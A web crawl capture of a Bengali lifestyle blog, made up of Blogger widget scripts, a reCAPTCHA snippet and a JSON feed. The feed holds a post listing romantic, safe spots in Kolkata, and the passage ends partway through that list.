_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Pageviews', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': false, 'statsUrl': '//www.bengali-news.in/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmAM1lSQfLXKq6tGYyvwPBCruyptYgcj-IwFQh6NfsAgBUyz0kfTqNZwfTw0kHEY33UqXfi8wUbQiQuGfaAj1SoqXpUJEQ'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'footer-sec1', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer-sec1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer-sec2', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'footer-sec3', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'footer-sec3', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RAI31Q3QsMuIAHozQ9vlpQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768811195727');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.bengali-news.in/feeds/posts/default/-/peaceful%20and%20safe%20places%20to%20celebrate%20love%20day%20in%20Kolkata?alt=json-in-script&max-results=3&callback=jQuery11100696995202970583_1768811190634&_=1768811190635
body_size: 7153
content:
// API callback
jQuery11100696995202970583_1768811190634({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8205578772849864979"},"updated":{"$t":"2026-01-05T08:11:48.707-08:00"},"category":[{"term":"Bengali Lyrics"},{"term":"bengali song lyrics"},{"term":"bengali news"},{"term":"Rabindranath Tagore"},{"term":"bengali"},{"term":"Rabindra Sangeet"},{"term":"Rabindra Sangeet Lyrics"},{"term":"durga puja"},{"term":"bangla kobita"},{"term":"bengali movie"},{"term":"lyrics of rabindra sangeet"},{"term":"bengali meaning"},{"term":"bengali poem"},{"term":"Latest News"},{"term":"jeet"},{"term":"meaning in bengali"},{"term":"Arijit Singh"},{"term":"Jagoroner Gaan"},{"term":"Shreya Ghoshal"},{"term":"anupam roy"},{"term":"bangla poem"},{"term":"bengali song"},{"term":"Durga"},{"term":"Durga Puja 2019"},{"term":"Song Lyrics"},{"term":"bangla chora"},{"term":"sonu sood"},{"term":"word meaning in bengali"},{"term":"Nachiketa Chakraborty"},{"term":"education"},{"term":"nusrat"},{"term":"2020"},{"term":"Iman Chakraborty"},{"term":"Koel Mallick"},{"term":"Lata Mangeshkar"},{"term":"Madhyamik Result"},{"term":"Manoj Kumar Mandal"},{"term":"Prosenjit Chatterjee"},{"term":"Rabindra Jayanti"},{"term":"Ram Mandir"},{"term":"Rupankar Bagchi"},{"term":"Speech In Bengali"},{"term":"Technology"},{"term":"bangla quotes"},{"term":"durga puja date"},{"term":"holi"},{"term":"kazi nazrul islam"},{"term":"shreya ghoshal songs"},{"term":"somlata"},{"term":"super pink moon"},{"term":"supermoon"},{"term":"trend"},{"term":"15th august"},{"term":"2024"},{"term":"Atul Prasad Sen"},{"term":"Ayodhya Land"},{"term":"Bangla Health Tips"},{"term":"Bengali Kobita"},{"term":"Bhalobeshe Jodi Sukh Nahi Lyrics In Bengali"},{"term":"Date"},{"term":"Dev Arijit"},{"term":"Dharmajuddha"},{"term":"Durga Puja 2020"},{"term":"Holi Festival"},{"term":"Independence Day"},{"term":"Jisshu Sengupta"},{"term":"MCQ"},{"term":"Monali Thakur"},{"term":"Movie News"},{"term":"Nikhita Gandhi"},{"term":"Oriplast Originals"},{"term":"Question And Answer"},{"term":"Quotes"},{"term":"Usha Uthup"},{"term":"corona virus"},{"term":"gk question answer"},{"term":"india"},{"term":"indian flag"},{"term":"kalidas"},{"term":"kolkata"},{"term":"live countdown"},{"term":"lunar eclipse"},{"term":"manna dey"},{"term":"puri"},{"term":"quotes in bengali"},{"term":"ranu mondal"},{"term":"riddle"},{"term":"social media"},{"term":"world news"},{"term":"কালিদাস"},{"term":"ধাঁধাঁ"},{"term":"10 top laptop brands"},{"term":"1400 Saal"},{"term":"14344"},{"term":"15 august"},{"term":"2021"},{"term":"2022"},{"term":"2023"},{"term":"2025"},{"term":"2026"},{"term":"5g"},{"term":"5g internet"},{"term":"83 movie"},{"term":"After Madhyamik"},{"term":"Agun Jalo Agun Jalo Lyrics"},{"term":"Akshay Kumar"},{"term":"Allu Arjun"},{"term":"Alo Amar Alo Ogo Lyrics"},{"term":"Amazon"},{"term":"Amra Sobai Raja Lyrics"},{"term":"Anu Malik"},{"term":"Arko"},{"term":"Armaan Malik"},{"term":"Artificial Intelligence"},{"term":"Arts"},{"term":"Arunita Kanjilal"},{"term":"Ase Maa Durga Se Lyrics"},{"term":"Ash King"},{"term":"Asha Bhosle"},{"term":"Asha Bhosle Tomari Chalar Pathe"},{"term":"Baundule Lyrics"},{"term":"Beautiful Speech Independence Day"},{"term":"Bengali Folk Song"},{"term":"Bengali Marriage"},{"term":"Bengali Quotes"},{"term":"Best Birthday Message"},{"term":"Best Smartphone 2019"},{"term":"Bidrohi"},{"term":"Biography Meaning in Bengali"},{"term":"Birthday wish"},{"term":"Birthday wish best friend"},{"term":"Bollywood"},{"term":"Charitraheen 2"},{"term":"Cheapest And Best"},{"term":"Chokher Aloy Dekhechilem Lyrics"},{"term":"Commerce"},{"term":"Cut Money Song Lyrics In Bengali"},{"term":"Dariye Acho Tumi Amar Lyrics In Bengali"},{"term":"Didi Ke Bolo Helpline Number"},{"term":"Didi Ke Bolo Website"},{"term":"Diner Seshe Ghumer Deshe Lyrics In Bengali"},{"term":"Domino's Pizza"},{"term":"Dugga Elo"},{"term":"Dugga Elo Song Lyrics"},{"term":"Durga Puja 2020 Date And Time"},{"term":"Durga Puja 2023 Date And Time"},{"term":"Durga Pujar Gaan 2019"},{"term":"Dwijendralal Roy"},{"term":"Ekla Cholo Re Lyrics In Bengali"},{"term":"Ektuku Choya Lage Lyrics In Bengali"},{"term":"Electric Car"},{"term":"Facebook"},{"term":"First Private Train in India"},{"term":"Gas Price"},{"term":"General Information"},{"term":"Glass Gem Corn"},{"term":"Gotro Movie"},{"term":"HS Examination"},{"term":"HS Result"},{"term":"Hanuman Chalisa"},{"term":"Hanuman Chalisa In Bengali"},{"term":"Happy Independence Day"},{"term":"Happy New Year"},{"term":"Hason Raja"},{"term":"Higher Secondary"},{"term":"Hima Das IAAF"},{"term":"Hindu Marriage"},{"term":"Hoichoi Series"},{"term":"Holi 2024 Date"},{"term":"Independence day speech in bengali"},{"term":"Indian Idol"},{"term":"Indian Railway"},{"term":"Ishan Mitra"},{"term":"Isheeta Ganguly"},{"term":"Jaanbazz"},{"term":"Javed Akhtar"},{"term":"Javed Ali"},{"term":"Jhumur Song"},{"term":"Jodi Tor Daak Shune Keu Na Ashe lyrics"},{"term":"Jokhon Porbe Na Mor Lyrics"},{"term":"Jubin Nautiyal"},{"term":"Kareena Kapoor"},{"term":"Kobita"},{"term":"Kon Gopone - Amar bhitor ghore Lyrics"},{"term":"LIC"},{"term":"Lagnajita Chakraborty"},{"term":"Lopamudra Mitra"},{"term":"Love Poem In Bengali"},{"term":"Love Quotes In Bengali"},{"term":"Lyrics"},{"term":"Maa Lyrics"},{"term":"Madhyamik"},{"term":"Madhyamik Routine 2026"},{"term":"Maha Ashtami"},{"term":"Maha Navami"},{"term":"Maha Panchami"},{"term":"Maha Saptami"},{"term":"Maha Shasthi"},{"term":"Mahalaya"},{"term":"Mahalaya \u0026 Durga Puja Song"},{"term":"Mantra"},{"term":"Mercedes Vision AVTR"},{"term":"Mirabai Chanu"},{"term":"Mohammad Aziz"},{"term":"Moushumi Bhowmik"},{"term":"Muktiro Mondiro"},{"term":"Na Na Jeyo Na Bhootchakra Lyrics In Bengali"},{"term":"New Smartphones"},{"term":"Nirjhorer Swapnobhongo"},{"term":"Nisha Lagilo Re Lyrics"},{"term":"O Amar Desher Mati Lyrics"},{"term":"Omg2"},{"term":"Online money transfer"},{"term":"Opportunity"},{"term":"Pagla Hawar Badol Dine Bengali Lyrics"},{"term":"Panther"},{"term":"Parineeta"},{"term":"Poem In Bengali"},{"term":"Psychology Meaning in Bengali"},{"term":"Pushpa"},{"term":"Quotes On Love"},{"term":"Rabindra Jadeja"},{"term":"Rabindra Jayanti Speech"},{"term":"Rabindranath"},{"term":"Rabindranath Tagore Quotes"},{"term":"Raghunathpur"},{"term":"Raghunathpur Bus Terminus"},{"term":"Rainbow Corn"},{"term":"Rakhi Bandhan"},{"term":"Ramayan"},{"term":"Ramayan MCQ Question And Answer In Bengali"},{"term":"Ramayana"},{"term":"Ramayana Question And Answer In Bengali"},{"term":"Realme"},{"term":"Result"},{"term":"Ritam Sen"},{"term":"Rope Name"},{"term":"Routine"},{"term":"Sakhi Vabna Kahare Bole Lyrics"},{"term":"Salman Khan"},{"term":"Sandeep Maheshwari"},{"term":"Sandeep Maheshwari Quotes"},{"term":"Santiniketan Holi"},{"term":"Science"},{"term":"Shaan"},{"term":"Shei Tumi Lyrics From Parineeta"},{"term":"Shopping"},{"term":"Shreya Ghoshal Son"},{"term":"Smartphone"},{"term":"Smartphone 2019"},{"term":"Solar Eclipse"},{"term":"Srabaner Dharar Moto Lyrics In Bengali"},{"term":"Subject Combination"},{"term":"SuperCar"},{"term":"Supreme Court"},{"term":"Surangana Bandyopadhyay"},{"term":"Surojit Chatterjee"},{"term":"Surya Grahan"},{"term":"Surya Grahan 2022"},{"term":"Swapna Chakraborty"},{"term":"Tagore Quotes"},{"term":"Teachers Day"},{"term":"Tejas Express Schedule"},{"term":"Timir Biswas"},{"term":"Tokyo Olympics"},{"term":"Tomake Parineeta Lyrics In Bengali"},{"term":"Tomar Khola Hawa Lyrics"},{"term":"Tomari Chalar Pathe"},{"term":"Top 10 Smartphones"},{"term":"Top Smartphones"},{"term":"Train"},{"term":"Tui Je Aamar"},{"term":"Tui Phele Esechis Kare Lyrics In Bengali"},{"term":"Udashi Shon Lyrics"},{"term":"Under-20 Athletics"},{"term":"Utsav Song Lyrics"},{"term":"Vande Mataram Lyrics Panther"},{"term":"Vijaya Dashami"},{"term":"WB Jobs"},{"term":"WBBSE"},{"term":"WBCHSE"},{"term":"Wishes"},{"term":"World Smallest Phone in India"},{"term":"actor"},{"term":"ancholik kobita"},{"term":"anuradha paudwal"},{"term":"balbir singh"},{"term":"bana sahayak"},{"term":"bangla mane"},{"term":"bangla movie"},{"term":"basant panchami"},{"term":"bengali caption"},{"term":"bengali caption for fb dp"},{"term":"bengali new movie"},{"term":"bengali web series"},{"term":"bidhan sabha"},{"term":"bijganit formula"},{"term":"biography"},{"term":"birds died 5g"},{"term":"bitcoin"},{"term":"bjp"},{"term":"budget 2019"},{"term":"budget 2019 india"},{"term":"chandra grahan"},{"term":"cheeni movie"},{"term":"count down"},{"term":"create"},{"term":"crypto currency"},{"term":"das"},{"term":"delhi"},{"term":"dev"},{"term":"dev song"},{"term":"didi ke bolo"},{"term":"digital currency"},{"term":"durga mata"},{"term":"durga puja 2023"},{"term":"durga puja date time"},{"term":"durga thakur"},{"term":"earth"},{"term":"earthquake"},{"term":"evergreen song"},{"term":"fact"},{"term":"folder"},{"term":"forest dept west bengal"},{"term":"full form"},{"term":"ganesh"},{"term":"garry turner"},{"term":"gmail"},{"term":"gmail folder"},{"term":"haami 2"},{"term":"hashtag"},{"term":"hima"},{"term":"hima das"},{"term":"himesh reshammiya"},{"term":"hindi lyrics"},{"term":"hindi song lyrics in bengali"},{"term":"india vote"},{"term":"insurance"},{"term":"jaipur"},{"term":"jamai sasthi"},{"term":"jobs"},{"term":"kartik chandra paul"},{"term":"kartik chandra paul biography"},{"term":"kobita lyrics"},{"term":"laptop ports"},{"term":"lawyer"},{"term":"lok sabha"},{"term":"love poem for her"},{"term":"love poem for wife"},{"term":"lunar eclipse 2021"},{"term":"maa durga"},{"term":"make money"},{"term":"mamta"},{"term":"mekhla dasgupta"},{"term":"modi"},{"term":"modi electricity"},{"term":"moon"},{"term":"mothers love"},{"term":"motivational quotes in bengali"},{"term":"movie"},{"term":"mrigaya"},{"term":"nathdwara"},{"term":"national symbols"},{"term":"netaji"},{"term":"nobel man"},{"term":"op ten laptop brands"},{"term":"orphans"},{"term":"patriotic songs"},{"term":"peaceful and safe places to celebrate love day in Kolkata"},{"term":"photography"},{"term":"poetry in bengali"},{"term":"pov"},{"term":"pravasi rojgar"},{"term":"puja"},{"term":"r d burman"},{"term":"rajasthan"},{"term":"ranveer singh"},{"term":"rath yatra"},{"term":"robots 2030"},{"term":"rudranil ghosh"},{"term":"saraswati puja"},{"term":"saraswati puja 2020"},{"term":"science career in bengali"},{"term":"science course"},{"term":"science jobs"},{"term":"selfie"},{"term":"selling photo"},{"term":"shiva tandava"},{"term":"shunno band"},{"term":"statue of shiva"},{"term":"sushma swaraj"},{"term":"swami vivekananda"},{"term":"tanveer evan"},{"term":"teachers day bengali poem"},{"term":"tiranga"},{"term":"tiranga pataka ore nishan"},{"term":"tiranga pataka ore nishan lyrics in bengali"},{"term":"tiranga pataka ore nishan usha uthup"},{"term":"top birthday wishes in bengali"},{"term":"toru"},{"term":"tumpa song"},{"term":"ucaron"},{"term":"upcoming movie"},{"term":"vote"},{"term":"web series"},{"term":"webseries"},{"term":"which the best laptop brand"},{"term":"world cup 1983"},{"term":"world record"},{"term":"world tallest 351 feet shiva statue"},{"term":"worldwide durga puja"},{"term":"worship"},{"term":"worshiped"},{"term":"কবিতা"},{"term":"কুসংস্কার"},{"term":"কুসংস্কার ও বিজ্ঞান"},{"term":"জাগরণের গান"},{"term":"জেনে রাখুন"},{"term":"টোটকা"},{"term":"দিদিকে বলো"},{"term":"দূর্গা পূজা"},{"term":"দূর্গা পূজা ২০১৮"},{"term":"পুরীর রথযাত্রার"},{"term":"বিজ্ঞানিক যুক্তি"},{"term":"বিবাহের দিন বর ও কনেকে কেন উপবাস দিতে হয়"},{"term":"রবির আলো"},{"term":"রবীন্দ্র জয়ন্তী"},{"term":"রাখি বন্ধন"},{"term":"হিমা দাস"}],"title":{"type":"text","$t":"Bengali - North East West South | Bengali Lyrics, Quotes, Lifestyle, Biography, Tips And Tricks"},"subtitle":{"type":"html","$t":"Bengali - North East West South | Bengali Lyrics, Quotes, Lifestyle, Biography, Tips And Tricks"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.bengali-news.in\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/-\/peaceful+and+safe+places+to+celebrate+love+day+in+Kolkata?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bengali-news.in\/search\/label\/peaceful%20and%20safe%20places%20to%20celebrate%20love%20day%20in%20Kolkata"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13716862434478780410"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8205578772849864979.post-872227707358170990"},"published":{"$t":"2018-04-19T22:51:00.005-07:00"},"updated":{"$t":"2019-07-08T08:13:46.533-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"kolkata"},{"scheme":"http://www.blogger.com/atom/ns#","term":"peaceful and safe places to celebrate love day in Kolkata"}],"title":{"type":"text","$t":"কলকাতায় প্রেম করার জন্য শান্তিপ্রিয় এবং নিরাপদ জায়গা"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: blue;\"\u003Eকলকাতায় প্রেম করার জন্য শান্তিপ্রিয় এবং নিরাপদ জায়গা\u003C\/span\u003E\u003C\/h2\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuHS7XNh9P6d87-DV8iMV97rzZZdVRk8Db5da87UGWFB8-15_XC13K5E6E7EZ_GPP8Mhyphenhypheni9pPhSgFKyTjDcsz7zefHK5ttCJa4ipbzz-pG3F3Ir3Gu_HUPb9Np8YGKVox8PipQppWW7OHY\/s1600\/Kolkata+Lover%2527s+Point.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"কলকাতায় প্রেম করার জন্য শান্তিপ্রিয় এবং নিরাপদ জায়গা \" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuHS7XNh9P6d87-DV8iMV97rzZZdVRk8Db5da87UGWFB8-15_XC13K5E6E7EZ_GPP8Mhyphenhypheni9pPhSgFKyTjDcsz7zefHK5ttCJa4ipbzz-pG3F3Ir3Gu_HUPb9Np8YGKVox8PipQppWW7OHY\/s640\/Kolkata+Lover%2527s+Point.jpg\" title=\"কলকাতায় প্রেম করার জন্য শান্তিপ্রিয় এবং নিরাপদ জায়গা \" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eকলকাতায় প্রেম করার জন্য শান্তিপ্রিয় এবং নিরাপদ জায়গা\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003EImage Source :\u003Cspan style=\"color: blue;\"\u003E\u0026nbsp;\u003Ca href=\"https:\/\/lydiadepillis.org\/2012\/08\/07\/city-of-palaces-city-of-joy\/\"\u003ELydia Depillis\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;shonar bangla\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; line-height: 115%;\"\u003Eকলকাতায় প্রেমের দিন\nউদযাপনের জন্য আকর্ষণীয় কিছু জায়গা। দ্রুতগামী কলকাতার শহরে, দম্পতিরা বা প্রেমিকরা\nপ্রেম করার জন্য খুঁজে বেড়ায় কিছু নিরাপদ জায়গা। শুধু নিরাপদ নয়, প্রেমের জন্য চাই\nশান্তিপ্রিয় একটি জায়গা, যেখানে দুটি মনের মিলন হতেপারে। কলকাতার কিছু সেরা জায়গা,\nযেখানে প্রেম করা শান্তিপ্রিয় এবং নিরাপদ :-\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- helpbengali2 --\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-slot=\"5528325057\" style=\"display: inline-block; height: 280px; width: 336px;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\u003C\/center\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-left: 0.5in; text-align: justify; text-indent: -0.25in;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;shonar bangla\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1.\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;shonar bangla\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; line-height: 115%;\"\u003EVictoria Memorial ( ভিক্টোরিয়া মেমোরিয়াল ) : কলকাতার মধ্যে প্রেম আর ভিটোরিয়া\nমেমোরিয়াল নয় এটা হতেই পারে না। আগাগোড়া শ্বেত পাথরের তৈরি মহারানি ভিক্টোরিয়ার নামাঙ্কিত\nএই স্মৃতিসৌধটি বর্তমানে একটি জাতীয় প্রদর্শশালা এবং কলকাতার অন্যতম গুরুত্বপূর্ণ\nআকর্ষিত পর্যটন কেন্দ্র । পুরো জায়গাটা সবুজে সবুজে ঘেরা, চারিদিক থাকে ভেসে আসে প্রেমের\nএকটা গন্ধ ।\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-left: 0.5in; text-align: justify; text-indent: -0.25in;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;shonar bangla\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E2.\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;shonar bangla\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; line-height: 115%;\"\u003EPrinsep Ghat ( প্রিন্সেপ ঘাট ) : কলকাতার মধ্যে সম্মোহিত করা, এমন জায়গা আর দুটো\nনেয়। বিদ্যাসাগর সেতুর ঠিক পাশেই তৈরি ঘাটটি নির্মিত হয় ১৮৪১ সালে। প্রিন্সেপ ঘাট\nকলকাতার সবচেয়ে পুরনো দর্শনীয় স্থানগুলির অন্যতম একটি স্থান। নদীর গা ঘেঁষে রাস্তায়\nখাবারের দোকান আছে, ঘাটের কাছে ৪০ বছরের পুরনো আইসক্রিম ও ফাস্ট ফুড বিক্রির একটি কেন্দ্র\nআছে ।\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-left: 0.5in; text-align: justify; text-indent: -0.25in;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;shonar bangla\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E3.\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;shonar bangla\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; line-height: 115%;\"\u003ENicco Park ( নিকো পার্ক ) : কলকাতার সল্টলেকে অবস্থিত প্রায় ৪০ একর এলাকা জুড়ে\nতৈরি হয়েছে ভারতের এক বৃহত্তম চিত্তবিনোদন পার্ক। নিক্কো পার্ক এ রয়েছে PARK \u0026amp;\nATTRACTIONS, WET-O-WILD, NICCO SUPER BOWL, BOWLERS' DEN মতো আকর্ষণীয় কিছু খেলা ছাড়াও\nএখানে নৌকাচালনার জন্য লেক রয়েছে এবং আকাশ দিকে চেয়ে বসে থাকার জন্য রয়েছে খোলা নীল\nআকাশ।\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-left: 0.5in; text-align: justify; text-indent: -0.25in;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;shonar bangla\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 14pt;\"\u003E4.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: xx-small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;shonar bangla\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; line-height: 115%;\"\u003EMohor Kunja ( মোহর কুঞ্জ ) : মোহর কুঞ্জ হলো কলকাতার একটি সরকারি শহরাঞ্চলীয়\nপার্ক আগে এই পার্কটি সিটিজেন্স পার্ক নামে পরিচিত ছিল। নন্দন ও ভিক্টোরিয়া 